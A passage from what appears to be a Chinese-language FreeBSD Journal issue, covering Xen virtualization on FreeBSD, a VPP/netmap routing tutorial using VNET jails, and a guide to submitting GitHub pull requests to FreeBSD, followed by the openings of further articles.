也可以用 wireshark 和 tshark 来显示 BBLog 文件。它们只能操作单个文件,而不像 read_bbrlog 那样操作文件系列。目前,不会显示事件特定的详细信息。对于事件 TCP_LOG_IN 和 TCP_LOG_OUT,BBLog 信息会显示在帧信息中。对于所有其他事件,BBLog 信息会直接显示。
RANDALL STEWART (
MICHAEL TÜXEN (
Xen 与 FreeBSD Xen 虚拟机监视器(hypervisor)最初始于 1990 年代末剑桥大学计算机实验室,项目名称为 Xenoservers。当时,Xenoservers 的目标是提供“一种新的分布式计算范式,称为‘全球公共计算’,能让任何用户在任何地方运行任何代码。这种平台对计算资源进行定价,并最终按资源消耗向用户收费。”
使用虚拟机监视器可以安全地在多个操作系统之间共享物理机器的硬件资源。虚拟机监视器是管理所有操作系统(通常称为客户机或虚拟机)的软件,并提供它们之间的分离和隔离。Xen 于 2003 年首次作为开源虚拟机监视器在 GPLv2 许可下发布,其设计不依赖操作系统,这使得添加 Xen 支持到新操作系统中变得非常容易。自发布以来,Xen 已获得个人开发者和企业贡献者的大力支持。
虚拟机监视器可以分为两类:
常见的第 1 类虚拟机监视器有 VMware ESX/ESXi 和 Microsoft Hyper-V,而 VMware Workstation 和 VirtualBox 则是第 2 类虚拟机监视器的典型代表。Xen 是一种第 1 类的虚拟机监视器,但它的设计与微内核有许多相似之处。Xen 本身仅控制 CPU、原生和 I/O APIC、MMU、IOMMU 和一个定时器。其他部分由控制域(Dom0)处理,Dom0 是一个由虚拟机监视器提供特权的专用虚拟机。这样,Dom0 就能管理系统中的所有硬件,以及运行在虚拟机监视器上的所有其他虚拟机。还需要注意的是,Xen 几乎没有硬件驱动程序,这样可以避免与操作系统中已有的驱动程序发生代码重复。
在最初设计 Xen 时,x86 架构上没有硬件虚拟化扩展;虚拟化的选项要么是全软件仿真,要么是二进制翻译。这两种选项在性能上都非常昂贵,因此 Xen 采取了不同的方式。Xen 并不打算模拟当前的 x86 接口,而是为虚拟机提供了新的接口。这个新接口的目的是避免虚拟机监视器在处理硬件接口仿真时的开销,而是使用新的接口,这个接口对虚拟机和 Xen 来说都更自然。这个虚拟化方法也被称为 Ring Deprivileging(特权等级下降)。
然而,这要求虚拟机知道它是在 Xen 下运行,并使用一组与原生运行时不同的接口。这一接口集被指定为 ParaVirtualized,因此使用这些接口的虚拟机通常被称为 PV 虚拟机。以下接口在 PV 虚拟机上被 PV 替代:
这种方法的主要限制是它需要对虚拟机操作系统的核心部分进行大量修改。目前,仍然支持 x86 Xen PV 的操作系统只有 Linux 和 NetBSD。曾经有个 Windows 的初步移植版可以作为 PV 虚拟机运行,但它从未发布,Solaris 也曾支持 PV。
随着硬件虚拟化扩展的加入,Xen 也获得了支持运行未修改(非 PV)虚拟机的能力。这些虚拟机依赖于硬件虚拟化以及硬件设备的仿真。在 Xen 系统中,这种仿真要么由虚拟机监视器本身完成(对于性能关键的设备),要么通过默认的 QEMU 外部仿真器在用户空间中完成。这种仿真完整 PC 兼容环境的硬件虚拟化虚拟机,在 Xen 术语中被称为 HVM。
因此,我们现在已经讨论了两种非常不同类型的虚拟机,一方面是使用 PV 接口避免仿真的 PV 虚拟机,另一方面是依赖硬件支持和软件仿真以运行未修改虚拟机的 HVM 虚拟机。
HVM 虚拟机使用的仿真 IO 设备,如磁盘或网卡,由于处理数据传输所需的逻辑和仿真旧接口的开销,性能通常不太好。为了避免这一性能损失,Xen HVM 虚拟机还可以选择使用 PV 接口来处理 IO。一些其他 PV 接口也可供 HVM 虚拟机使用(例如一次性 PV 定时器),以减少使用仿真设备时可能产生的开销。
虽然 HVM 允许每个可能的未修改 x86 虚拟机运行,但由于要仿真所有用于 PC 兼容环境的设备,它也具有较大的攻击面。为了减少暴露给虚拟机的接口数量(从而减少攻击面),Xen 创建了一个稍微修改过的 HVM 虚拟机版本,称为 PVH。这是 HVM 的精简版本,其中很多在 HVM 虚拟机中存在的仿真设备不可用。例如,PVH 虚拟机仅提供仿真的原生 APIC 和可能的仿真 IO APIC,但没有仿真的 HPET、PIT 或传统的 PIC(8259)。然而,PVH 模式可能需要修改虚拟机操作系统内核,以便它意识到自己是在 Xen 下运行,并且一些设备不可用。PVH 模式还使用特定的内核入口点,可直接启动到虚拟机内核,而无需依赖仿真固件(SeaBIOS 或 OVMF),因此大大加快了启动过程。然而需要注意的是,当启动速度不重要并且更希望使用便捷性时,OVMF 也可以在 PVH 模式下运行,以便链式加载操作系统特定的启动加载程序。以下是对 x86 上不同虚拟机模式的简要比较表:
① 当使用固件启动时,PVH 虚拟机可以重用原生入口点,但这需要在原生入口点中添加逻辑,以检测是否在 PVH 环境中启动。并非所有操作系统都支持此功能。
PVH 方法也被其他虚拟化技术采用,例如 AWS 的 Firecracker。尽管 Firecracker 基于 KVM,但它重用了 Xen 的 PVH 入口点,并通过不暴露(从而不仿真)传统的 x86 设备来实现相同的攻击面减少。
在 ARM 架构方面,Xen 的移植是在 ARM 已经支持硬件虚拟化扩展的情况下开发的,因此与 x86 相比采取了不同的方法。ARM 只有一种虚拟机类型,它相当于 x86 上的 PVH。该方法的重点是尽量不暴露过多的仿真设备,以减少复杂性和攻击面。
预计即将推出的 RISC-V 和 PowerPC 移植版本也将采取相同的策略,只支持一种虚拟机类型,更类似于 x86 上的 HVM 或 PVH。这些平台也具有硬件虚拟化扩展,因此不需要像经典的 PV 支持那样的东西。
Xen 的首次商业应用严格集中在服务器虚拟化上,主要是 Xen 基础产品的原生使用或通过云服务提供。然而,由于其多功能性,Xen 现在也扩展到客户端和嵌入式领域。Xen 的小巧体积和安全性重点使其适用于广泛的环境。
Xen 在客户端(桌面)应用的一个很好的例子是 QubesOS,这是一款基于 Linux 的操作系统,专注于通过将不同进程隔离到虚拟机中来提高安全性,所有虚拟机都运行在 Xen 虚拟机监视器之上,甚至支持 Windows 应用程序的使用。QubesOS 在一些关键的 Xen 特性上依赖较大:
驱动程序域:网络卡和 USB 驱动程序运行在单独的虚拟机中,从而避免了这些设备的安全问题危及整个系统。请参见关于驱动程序域的图示。
孤立域:处理每个 HVM 虚拟机仿真的 QEMU 实例不是在 dom0 中运行,而是在一个单独的 PV 或 PVH 域中运行。这种隔离防止了 QEMU 中的安全问题危及整个系统。
限制内存共享:通过使用授权共享接口,一个域可以决定哪些内存页面共享给哪些域,从而防止其他域(甚至是半特权域)访问所有虚拟机内存。
与 QubesOS 类似,还有 OpenXT:这是一个基于 Xen 的 Linux 发行版,专注于客户端安全,供政府使用。
Xen 在 x86 上的一些独特功能,广泛应用于多种产品:
自省:允许外部监视器(通常在用户空间的另一个虚拟机中运行)请求有关虚拟机执行的操作的通知。例如,这种监视可以包括访问某个寄存器、MSR 或更改执行特权级别。这个技术的一个实际应用是 DRAKVUF,一款恶意软件分析工具,它不需要在虚拟机操作系统中安装任何监视器。
VM-fork:类似于进程分叉,Xen 允许分叉正在运行的虚拟机。这个功能虽然不能创建一个完全功能的分叉,但足以用于内核模糊测试。KF/x 模糊测试项目将内核置于一个特定状态,然后通过创建虚拟机的分叉开始模糊测试。所有分叉从相同的指令开始执行,但输入不同。在非常特定的状态下快速并行分叉虚拟机,对于每分钟迭代次数的提升至关重要。
自 ARM 移植版发布以来,Xen 在嵌入式部署(从工业到汽车领域)上受到了广泛关注。除了小巧体积和安全性重点外,Xen 还有一些关键特性,使其在这些应用中具有吸引力。首先,与第 2 类虚拟机监视器相比,Xen 的代码量相当有限,因此可以设想尝试对其进行安全认证。目前,上游正在努力使 Xen 符合 MISRA C 标准的相关部分,以便进行安全认证。
一些使 Xen 在嵌入式应用中非常有吸引力的独特功能包括:
小巧的代码库:使其可以进行审计和安全认证,此外代码库正在适应以符合 MISRA C 标准。
CPU 池:Xen 可以将 CPU 分区为不同的组,并为每个组分配不同的调度器。然后,可以将虚拟机分配到这些组,从而使一组虚拟机使用实时调度器(如 RTDS 或 ARINC653)运行,而另一组虚拟机则使用通用调度器(如 credit2)运行。请参见 CPU 池示意图。
CPU pinning:还可以对哪些主机 CPU 调度哪些虚拟机 CPU 进行限制,例如,当运行延迟敏感工作负载时,可以将虚拟机 CPU 独占分配给主机 CPU。
与其他操作系统相比,FreeBSD 对 Xen 的支持加入得相对较晚。例如,NetBSD 是首个正式宣布支持 Xen PV 的操作系统,因为 Linux 完整的 PV 支持补丁直到 Linux 3.0(大约 2012 年)才合并。
FreeBSD 对 PV 有一些初步支持,但该移植版本仅支持 32 位且功能不完全。开发停止后,该版本在实现 PVH 支持时被删除。2010 年初,FreeBSD 增加了在作为 HVM 虚拟机运行时的 PV 优化,使 FreeBSD 可以利用 PV 设备进行 I/O,并使用一些额外的 PV 接口来加速,如 PV 定时器。
2014 年初,FreeBSD 获得了作为 PVHv1 虚拟机的支持,随后不久也支持作为 PVHv1 初始域。遗憾的是,PVH(也称为 PVHv1)的第一次实现设计错误,包含了过多与 PV 相关的限制。PVHv1 试图将经典 PV 虚拟机迁移到 Intel VMX 容器中运行。这是相当有限的,因为虚拟机仍然继承了许多来自经典 PV 的限制,且仅限于英特尔硬件。
在发现这些设计限制后,工作开始转向不同实现的 PVH。新方法从一个 HVM 虚拟机开始,并尽可能去除仿真,包括 QEMU 所做的所有仿真。大部分工作实际上是在 FreeBSD 上开发的,因为这是我的主要开发平台,我进行了大量工作,最终实现了后来称为 PVHv2,现在称为纯 PVH。
FreeBSD x86 既可以作为 HVM 虚拟机也可以作为 PVH 虚拟机运行,并支持作为 PVH dom0(初始域)运行。实际上,x86 PVH 支持比 Linux 更早地合并到 FreeBSD 中。然而,在 PVH 模式下运行仍然缺少一些功能,尤其是缺少 PCI 直通支持,然而,这需要对 FreeBSD 和 Xen 进行更改才能实现。目前,Xen 上游正在努力为 PVH dom0 添加 PCI 直通支持,但仍在进行中,完成后还需要修改 FreeBSD 来使该功能可用。
在 ARM 方面,正在进行工作以使 FreeBSD 能够作为 Aarch64 Xen 虚拟机运行。这需要将 FreeBSD 中的 Xen 代码拆分,分离架构特定的部分和通用部分。进一步的工作正在进行,以将 Xen 中断多路复用与 ARM 中的原生中断处理集成。
除了之前提到的旨在使 x86 上 PV 和 PVH dom0 达到特性一致性的持续努力外,Xen 上游还在进行许多其他工作。自上一个 Xen 发布版本(4.19)以来,PVH dom0 已成为支持的操作模式,尽管由于一些关键功能仍然缺失,存在一些限制。
RISC-V 和 PowerPC 的移植工作正在进展中,希望在几个版本后它们能够达到一个功能完整的状态,届时初始域可以启动,并且可以创建虚拟机。
至少在 x86 上,近年来大量时间花费在缓解硬件安全漏洞方面。自 2018 年初 Meltdown 和 Spectre 攻击爆发以来,硬件漏洞的数量稳步增加。这需要 Xen 方面付出大量的工作和关注。虚拟机管理程序本身需要修复,以避免成为漏洞的目标,同时很可能需要暴露一些新的控制功能,让虚拟机自我保护。为了减轻未来硬件漏洞对 Xen 的影响,我们正在开发一个新功能,称为地址空间隔离(也被称为 Secret Free Xen),该功能旨在删除直接映射以及所有敏感映射,使其不再永久映射到虚拟机管理程序的地址空间。这将使 Xen 不再容易受到猜测执行攻击,从而可移除大量针对虚拟机管理程序入口点的缓解措施,并可能不再需要对未来的猜测性问题应用更多缓解措施。
自 2021 年初以来,所有 Xen 提交都通过 Cirrus CI 测试系统在 FreeBSD 上进行构建测试。这极大地帮助了 Xen 在 FreeBSD 上的构建,因为使用 Clang 和 LLVM 工具链有时会产生一些使用 GNU 工具链时不会显现的问题。我们目前测试 Xen 在所有受支持的 FreeBSD stable 分支上构建,并测试 HEAD 开发分支。Xen 最近停用了其自定义测试系统 osstest,现在完全依赖 Gitlab CI、Cirrus CI 和 Github actions 进行测试。这使得测试基础设施更加开放和易于文档化,也便于新贡献者参与并添加测试。未来该领域的工作应包括在 FreeBSD 上进行运行时测试,即便最初使用 QEMU 而非真实硬件平台。
最近的版本还添加了工具栈支持,用于向 Xen 虚拟机暴露 VirtIO 设备。Linux 和 QEMU 都支持使用 VirtIO 设备,通过授予而非使用虚拟机内存地址作为前端和后端之间内存共享的基础。这一新增功能并不需要修改 VirtIO 协议,而是作为一个新的传输层实现的。还在努力引入一种不基于内存共享的传输层,因为这是某些安全环境的要求。未来,这将让 Xen 在保持安全性和隔离性的同时使用 VirtIO 设备,这种安全性和隔离性是使用原生 Xen PV IO 设备时所保证的。整体目标是能够在 Xen 部署中将 VirtIO 驱动程序作为一等接口进行重用。
安全认证和采用 MISRA C 规则也是过去几个版本的主要任务之一。最后一个 Xen 版本(4.19)已扩展以支持符合 MISRA C 规范的 18 条指令和 182 条规则中的 7 条指令和 113 条规则。采用过程是逐步进行的,每条规则或指令都可以在被采纳之前进行讨论和达成一致。由于 Xen 的代码库最初并未考虑到 MISRA 合规性,某些规则将需要全局或每个实例的局部偏离。此外,作为安全认证计划的一部分,Xen 已开始添加安全要求和使用假设。安全要求提供了软件(Xen)所有预期行为的详细描述,从而能够进行独立测试和验证这些行为。
回顾 x86 PVH 支持首次在 FreeBSD 上添加的时光,这是一段漫长且并不总是顺利的过程。FreeBSD 是早期采用 PVH 的 dom0 模式的操作系统,很多 Xen 开发工作是在使用 FreeBSD PVH dom0 的过程中进行的。值得注意的是,FreeBSD 在近年来已经成为 Xen 的一等公民,现在每次提交到 Xen 仓库的代码都会在 FreeBSD 上进行构建测试。
最近,FreeBSD 移植到作为 Xen Aarch64 虚拟机运行的工作也取得了一些进展,考虑到 ARM 基础平台在服务器、客户端和嵌入式环境中的日益普及,这无疑是一个值得期待的功能。
看到 Xen 被应用于如此多不同的使用场景,且这些场景与其最初专注于服务器端(云)虚拟化的设计目的大相径庭,令人欣慰。我只能希望未来会有更多新的 Xen 部署和使用案例。
Xen 社区通过
Roger Pau Monné 是 Cloud Software Group 的软件工程师和 FreeBSD 提交者。他在 Xen 社区中的角色包括 x86 维护者、Xen 安全团队成员以及 Xen 提交者。他在 Xen 和 FreeBSD 的 x86 PVH 实现方面做了大量工作,现在他大部分时间都在处理与安全相关的功能或追踪错误。
VPP 移植到了 FreeBSD:基础用法 Vector Packet Process (VPP) 是一个高性能的框架,用于在用户空间处理数据包。得益于 FreeBSD 基金会和 RGNets 的项目,我获得资助将 VPP 移植到 FreeBSD,并且非常高兴与《FreeBSD 期刊》的读者分享一些基本的使用方法。
VPP 使得转发和路由应用程序可以在用户空间编写,并提供一个 API 可控的接口。通过 DPDK(在 Linux 上)和 DPDK 及 netmap(在 FreeBSD 上),VPP 实现了高性能的网络处理。这些 API 允许直接的零拷贝数据访问,并可用于创建可以显著超过主机转发性能的转发应用程序。
VPP 是一个完整的网络路由器替代方案,因此需要一些主机配置才能使用。本文展示了如何在 FreeBSD 上使用 VPP 的完整示例,大多数用户应该能够通过自己的虚拟机来跟随这些步骤。VPP 在 FreeBSD 上也可以运行在真实硬件上。
本文将介绍如何在 FreeBSD 上使用 VPP,并给出设置示例,展示如何在 FreeBSD 上完成各种任务。VPP 的资源可能较难找到,项目的文档质量很高,可以访问
VPP 可以用于许多用途,其中最常见且最容易配置的是作为某种形式的路由器或桥接器。以将 VPP 用作路由器为例,我们需要构建一个包含三个节点的小型网络——一个客户端,一个服务器和一个路由器。
为了展示如何在 FreeBSD 上使用 VPP,我将构建一个最小开销的示例网络。你只需要 VPP 和一个 FreeBSD 系统。我还将安装 iperf3,以便我们能够生成并观察通过我们的路由器传输的一些流量。
在具有最新 Ports 的 FreeBSD 系统中,可以使用 pkg 命令安装我们所需的两个工具,如下所示:
为了为我们的网络创建三个节点,我们将利用 FreeBSD 最强大的功能之一——VNET jail。VNET jail 为我们提供了完全隔离的网络堆栈实例,它们的操作方式类似于 Linux 的网络命名空间(Network Namespaces)。为了创建一个 VNET,我们需要在创建 jail 时添加vnet选项,并传递它将使用的接口。
最后,我们将使用epair接口连接我们的节点。epair接口提供了以太网电缆两端的功能——如果你熟悉 Linux 上的veth接口,它们提供了类似的功能。
我们可以通过以下 5 个命令构建我们的测试网络:
在这些 jail 命令中需要注意的标志是persist,如果没有这个选项,jail 将会因为没有运行进程而自动删除;vnet使这个 jail 成为一个 VNET jail;以及vnet.interface=,它将指定的接口分配给 jail。
当一个接口被移到新的 VNET 时,它的所有配置都会被清除——这是需要注意的,因为如果你配置了一个接口然后将其移到 jail,可能会困惑于为什么一切都不工作。
在转到 VPP 之前,我们先设置网络的客户端和服务器端。每一方都需要分配一个 IP 地址,并将接口设置为启用状态。我们还需要为客户端和服务器 jail 配置默认路由。
我们的客户端和服务器 jail 现在已经有了 IP 地址,并且配置了通向 VPP 路由器的路由。
在我们的示例中,我们将使用 VPP 与 Netmap,Netmap 是一个高性能的用户空间网络框架,作为 FreeBSD 的默认组件提供。使用 Netmap 之前,接口需要进行一些配置——接口需要处于启用状态,并且需要配置promisc选项。
现在我们可以开始使用 VPP 了!
VPP 非常灵活,提供通过配置文件、命令行接口和具有成熟 Python 绑定的 API 进行配置。VPP 需要一个基础配置文件,告诉它从哪里获取命令,以及它使用的控制文件的名称(如果这些文件不是默认的)。我们可以在命令行中将一个最小配置文件作为 VPP 的参数之一。对于这个示例,我们让 VPP 进入交互模式——提供给我们一个 CLI,并告诉 VPP 只加载我们将使用的插件(netmap),这是一个合理的默认设置。
如果我们不禁用所有插件,我们将需要配置机器使用 DPDK,或者单独禁用该插件。禁用插件的语法与启用 netmap 插件的语法相同。
如果一切设置正确,你将看到 VPP 的横幅和默认的 CLI 提示符(vpp#)。
VPP 命令行界面提供了很多选项,用于创建和管理接口、像桥接一样的组、添加路由以及用于检查 VPP 实例性能的工具。
接口配置命令的语法类似于 Linux 的 iproute2 命令——对于来自 FreeBSD 的用户来说,这些命令可能稍显陌生,但待开始使用,它们还是相当清晰的。
我们的 VPP 服务器还没有配置任何主机接口,show int只列出了默认的local0接口。
要在 VPP 中使用我们的 netmap 接口,我们需要先创建它们,然后再进行配置。
创建命令允许我们创建新的接口,我们使用netmap子命令和主机接口。
每个 netmap 接口都以netmap-为前缀创建。接口创建完成后,我们可以配置它们以供使用,并开始将 VPP 用作路由器。
命令 show int addr(show interface address 的简写)确认了我们的 IP 地址分配已经成功。然后,我们可以将接口启用:
配置好接口后,我们可以通过使用 ping 命令来测试 VPP 的功能:
如果我们跳到客户端 jail,我们可以验证 VPP 正在充当路由器:
作为初始设置的最后一步,我们将在服务器 jail 中启动一个 iperf3 服务器,并使用客户端进行 TCP 吞吐量测试。
现在我们已经通过 VPP 发送了一些流量,show int 命令的输出包含了更多信息:
接口命令现在给出了通过 VPP 接口传输的字节和数据包的摘要。这在调试流量如何流动时非常有用,特别是当你的数据包丢失时。
VPP 中的 V 代表向量(vector),这在项目中有两层含义。VPP 旨在使用向量化指令加速数据包处理,同时它还将一组数据包打包成向量,以优化处理。其理论是将一组数据包一起通过处理图,从而减少缓存争用并提供最佳性能。
VPP 提供了许多工具来查询数据包处理过程中的情况。深度调优超出了本文的讨论范围,但一个了解 VPP 内部发生情况的初步工具是运行时命令。
运行时数据会在每个向量通过 VPP 处理图时收集,记录每个节点的传输时间以及处理的向量数量。
要使用运行时工具,最好有一些流量。可以像这样启动一个长时间运行的 iperf3 吞吐量测试:
现在在 VPP jail 中,我们可以清除迄今为止收集到的运行时统计信息,稍等片刻,然后查看我们的运行情况:
show runtime 输出中的列为我们提供了关于 VPP 内部运行的极好洞察。它们告诉我们自从运行时计数器被清除以来,哪些节点已经被激活,它们的当前状态,每个节点被调用的次数,所使用的时间,以及每次调用处理的向量数量。默认情况下,VPP 的最大向量大小是 255。
一个最终的调试任务是使用 show vlib graph 命令检查整个数据包处理图。此命令显示每个节点及其潜在的父节点和子节点,帮助我们理解数据流向。
VPP 是一款令人印象深刻的软件——待解决了兼容性问题,VPP 的核心部分就相对容易移植。即使仅进行最小的调优,VPP 在 FreeBSD 上与 netmap 配合使用时也能够达到相当令人印象深刻的性能,并且如果配置了 DPDK,它的表现会更好。VPP 的文档正在逐步增加关于在 FreeBSD 上运行的信息,但开发者们确实需要更多关于 FreeBSD 上使用 VPP 的示例案例。
从这个简单网络的例子开始,将其移植到一个拥有更快接口的大型网络上应该是相对直接的。
Tom Jones 是一名 FreeBSD 提交者,致力于保持网络堆栈的高效运行。
在 GitHub 上向 FreeBSD 提交 PR 为了让人们更易贡献,FreeBSD 项目在最近支持了 GitHub 上的拉取请求(pull request,PR)。我们发现使用缺陷跟踪器 Bugzilla 接受补丁会造成许多有用的贡献被搁置直至过期。因此我们建议贡献者首选 GitHub PR 来进行修改,仅把 Bug 放在 Bugzilla。虽然 Phabricator 对开发人员很有用,但我们也发现,在 Phabricator 极易失去外部贡献者的贡献。除非你和直接让你用 Phabricator 的 FreeBSD 开发人员一起工作,否则还是建议用 GitHub。GitHub PR 更易跟踪和处理,并且大部分开源社区都对此更为熟悉。我们希望有更快的决策,更少的提交被放弃,能为所有人提供更佳的体验。
由于 FreeBSD 的志愿者时间有限,本项目制定了标准、规范和政策,以合理规划志愿者的时间。你需要了解这些内容才能提交好的 PR。我们有一些自动化程序来帮助提交者修复常见错误,从而使志愿者可以审查几乎就绪的提交。请理解我们仅接受最有用的贡献,而某些贡献我们无法接受。
接下来,我将介绍:如何将你的提交切换为 Git 分支,如何完善它们以符合 FreeBSD 项目的标准和规范,如何从你的分支创建 PR,以及对审查流程的预估。然后,我将为志愿者说明如何评估 PR,并提供完善 PR 的技巧。
本文关注于基本系统的提交,不涉及文档和 Ports。这些团队仍在修订有关这些存储库的细节。
FreeBSD 项目对 FreeBSD 系统的各方面均有详细的标准。这些标准在
FreeBSD 项目致力于创建文档齐全的集成系统,涉及控制机器的内核以及常见 Unix 工具于用户空间之实现。提交应写得清晰,且包含相关评论(comment)。当行为发生变化,应同步更新相关手册页。例如,当你向命令添加了参数时,也应同时将其添加到手册页上。当库中添加新功能时,应同事把这些功能添加新的 man 页。最后,FreeBSD 项目认为源代码控制系统中的元数据也是系统的一部分,因此提交信息也应符合 FreeBSD 项目的标准。
FreeBSD 项目对 C 和 C++ 的代码规范在 style(9) 中有所说明。这种风格通常被称为“内核规范形式(Kernel Normal Form,KNF)”,即采用了 Kernighan & Ritchie 的《C 程序设计语言》中使用的风格。这是研究 unix(research unix)使用的标准,后来在伯克利的 CSRG(Computer Systems Research Group,计算机系统研究小组)中沿用,进而催生了 BSD 发行版。FreeBSD 项目在这些实践的基础上进行了现代化。这是提交代码的首选风格,且 FreeBSD 系统中大多数代码使用的风格亦如此。有关这些代码的变更贡献应遵循此风格,但某些文件有自己独特的风格。Lua 和 Makefile 也有各自的标准:能在 style.lua(9)、style.Makefile(9) 中找到。
提交信息(Commit messages)采用正使用着 git 的开源社区的通行形式。第一行应概述整个提交,字数在 50 个字符以内。其余部分的提交信息应陈述提交内容及原因。如果改动是显而易见的,最好只解释原因。每行字数不超过 72 个字符。应使用一般现在时,采用祈使语气书写。结尾部分包含一系列 Git 称为“trailers(预告片)”的行,项目用这些行来跟踪有关提交的附加数据,例如提交的来源、与 bug 相关的详细信息等。有关提交日志消息的详细说明,请参阅提交者指南的“
在实验性地使用 GitHub 接受提交几年以后,FreeBSD 项目不得不引入一些限制,对那些尚未获得 FreeBSD 项目存储库写入权限的人员,须确保他们使用 GitHub 进行的修改控制在合理范围内。这些限制确保了验证和应用修改的志愿者能够最有效地分配他们的时间。因此,FreeBSD 项目无法接受如下内容:
运行静态分析程序时发现的更改(除非这些更改包含了针对静态分析程序发现的错误的新测试用例)。对于与我们的测试线束交互不畅的系统部分“显然正确”的修复,可以根据具体情况作出例外处理。
PR 应该以某种用户可见的方式上改进项目。
该变更是否正在被 FreeBSD 项目接受(accept)?
每个提交的大小是否适合审查(比如少于 100 行)?
同时要避免以下问题:
从最上层来看,提交到 FreeBSD 的过程简单明了,尽管深入到细节,可能会使这种简洁性变得不是那么明显。
FreeBSD 开发者直接向 FreeBSD 存储库推送提交,该存储库托管在 <FreeBSD.org> 集群。
每 10 分钟,FreeBSD 源代码库会被镜像到 GitHub 存储库——freebsd-src。
想创建 PR 的用户会在他们的 freebsd-src 存储库的复刻上创建一个分支。
如果你还没有 GitHub 账户,请创建之。此
下一步是将 FreeBSD 的存储库 fork(复刻)到你的账户中。使用 GitHub 的网页是创建分支,进行解释的最简方法——因为此操作你仅需执行一次。对分支的更改不会干涉 FreeBSD 存储库。用户可以通过单击“Fork”按钮(如图 1 所示)来复刻存储库。你需要点击突出显示的菜单项“Create a new fork(创建新复刻)”。将打开类似于图 2 的界面。在这里,点击绿色的按钮“Create Fork(创建复刻)”。
图 1:单击“fork”旁边的向下箭头后,你将看到一个弹出式窗口,显示创建复刻的对话框。
创建复刻图 2,第 2 部分。
在你点击“Create Fork(创建复刻)”后,GUI 将重定向到新创建的存储库。你可以将克隆版本库所需的 URL 复制到常规位置,如图 3 所示。
复制网址来克隆(我以前用旧存储库名称创建的复刻)图 3。
这些是你要在 GitHub 网页上执行的步骤。其他命令将在 FreeBSD 主机上的终端中完成。为简单起见,屏幕截图已更改为命令或命令及其生成的输出。
使用以下命令克隆你新创建的存储库。
请注意,你应该把上述命令中的“user”改成你的 GitHub 用户名。“-o github”则会将此远程命名为“github”,在下面的示例中将使用它。(译者注:这里有些对不上,大概是上面的命令写错了,正确的命令可能是 git clone -o github https://github.com/user/freebsd-src
PR 工作流通常需要一个分支。我们假设你已经按照类似以下命令操作,尽管有许多使用预先存在的分支的方法超出了本文的范围。
你进行的所有提交,都必须把你的真实姓名和电子邮件地址作为提交的“作者”。Git 有两个配置字段用于此目的。user.name 是你的真实姓名。user.email 是你的电子邮件地址。你可以这样设置它们:
此外,请阅读我们关于
大多数通过 PR 方式提交的更改都很小,所以我们将继续提交它们。但是,如果你有较大的更改,请在提交之前阅读下面的评估标准,以获得更顺畅的流程。
下一步是把分支 journal-demo 推送到 GitHub(与上述类似,用你的 GitHub 用户名替换下方的“user”:
你会注意到,GitHub 会友好地告诉你如何创建一个 PR。当你访问上述 URL 时,会看到一个空白的表单,如图 4 所示。
图 4: PR 提交表单。
在字段“Add a Title(添加标题)”中,添加一个简要描述你的所做的工作,以传达修改的本质。保持在约十几个词以内,以便易于阅读。如果分支仅有单个提交,可以使用提交消息的第一行来作为此更改的标题。如果有多个提交,则需要总结它们为一个简短的标题。
在字段“Add a Description(添加描述)”中,写下你的更改摘要。如果这是一个仅单个提交的分支,请使用提交消息的正文部分。如果有多个提交,则创建一个简短的摘要,简要描述解决的问题。解释你做出了什么更改以及原因,如果不是那么显而易见的话。
图 4 中的示例试图解决贝尔实验室和伯克利之间著名的历史争端。这是下面所概述的一个存在争议的,提交的好例子。这是一个应该得到讨论的,有争议的,提交的好例子。
在你提交之后,就开始评估过程了。将运行几个自动检查器。这些检查确保你的提交的格式和样式符合我们的指南。它们确保所进行的更改可以编译。它们将提供反馈,指出你在有人查看之前应该进行的更改。其中一些测试需要时间,因此在提交后几个小时再来检查是个好主意。自动测试标记的项目将是我们的志愿者要求你更正的首要事项,因此积极解决这些问题可以节省所有人的时间。
若收到反馈,通常需要更改代码。请执行建议的更改。通常这意味着你将不得不编辑你的某些部分更改(无论是提交消息还是提交本身)。GitLab 有一个关于使用 git rebase 机制的好
在你进行了更改以后,你将需要将更改推送回你的分支,以便 PR 更新并重新反馈:
最近,恶意行为者攻击了 xz 源代码存储库,插入了某些代码,从而影响了某些 Linux 系统上的 sshd。由于一定的运气和流程,FreeBSD 未受本次攻击的影响。我们的流程经过设计,可通过多重保护层抵御此类攻击。我们在允许代码进行测试之前会进行代码审查。仅在所提交的代码中不存在明显的恶意行为时,我们才会运行自动化测试。在今天,开源项目处于日益恶劣的工作环境下,一些看似多余的步骤往往是必要的。
无论你是偶尔会对 FreeBSD 进行微调的休闲用户,还是提交变更非常频繁以至于将获得提交权限的开发者,FreeBSD 项目都欢迎你的提交。本文尝试涉足一些基础内容,但更偏向于休闲用户。在线资源将帮助你处理超出基础情况的情形。
WARNER LOSH 在 FreeBSD 项目成立前就参与了开源——甚至早于“open source,开源”这个术语的正式定义。最近,他深入了探索 Unix 的早期历史,旨在揭示其丰富而隐秘的财富。他与妻子和女儿居住在科罗拉多州的一座稻草屋中,这座房屋由太阳能、小锅炉(偶尔还用古董计算机)供热。
Netgraph 大众教程 将 FreeBSD 强大的网络框架带给所有运行 jail 和虚拟机操作系统的用户
在几年前,我写过一篇文章,讨论如何在数据中心中利用 FreeBSD 作为一种高性能、低成本的云计算替代方案,依靠的是 FreeBSD 基本系统中的工具。随着我的基础设施不断扩展,我开始探索提升性能和管理效率的方法,而构建理想的网络栈成为我的主要目标之一。这促使我尝试使用 Netgraph,而我对它的喜爱程度甚至让我基于 rc 服务机制创建了一个简化其基础配置的工具 —— ngbuddy(8) 。
从零开始的 ZFS 镜像及 makefs -t zfs 长期以来,FreeBSD 项目在下载站点提供了虚拟机 (VM) 磁盘镜像:只需访问
对于大多数用户来说,预构建的镜像已经足够使用了,但如果你有某些特殊需求,这些镜像可能无法满足。尤其是,直到最近,FreeBSD 项目的所有官方镜像都使用 UFS 作为根文件系统。当然,仍然可通过几种策略在虚拟机中使用 ZFS:
实用软件:使用 Zabbix 监控主机 我想了解发生了什么,尤其是我负责的服务器和机器发生了什么。监控这些系统已经成为我的一种好习惯。每天需要检查的机器实在太多了,而且在大多数时候,也不会发生什么特别的事情。但当出现问题时,我也希望能够知道:哪怕是在我睡觉时,或者不在终端旁边的时候。监控也能让我对我的机器群有个整体了解。有时我会发现某个主机已经完成了它的任务,但还未被回收。甚至有时候,我发现可以把新服务迁移到一台未充分利用的机器上,而不是启动一台新主机和 jail。
图表在显示机器在一段时间内的活动方面对我非常有帮助。上周的系统负载是否异常?还是大学的实验小组开始活动了?那块硬盘逐渐满了,最好去处理一下。不时会出现像这样的问题,而通过图表展示的机器指标可以帮助我回答这些问题。
